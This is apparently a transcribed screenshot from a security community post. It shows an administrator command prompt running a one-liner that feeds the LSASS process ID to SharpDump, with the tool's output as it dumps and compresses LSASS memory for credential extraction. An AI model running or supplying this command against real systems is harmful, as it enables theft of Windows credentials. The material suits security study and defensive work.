 Administrator: Command Prompt
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') d
o SharpDump.exe %i
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>SharpDump.exe 856
[*] Dumping lsass (856) to C:\WINDOWS\Temp\debug856.out
[+] Dump successful!
[*] Compressing C:\WINDOWS\Temp\debug856.out to C:\WINDOWS\Temp\debug856.bin gzip file
[X] Output file 'C:\WINDOWS\Temp\debug856.bin' already exists, removing
[*] Deleting C:\WINDOWS\Temp\debug856.out
[+] Dumping completed. Rename file to "debug856.gz" to decompress.
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>
先知社区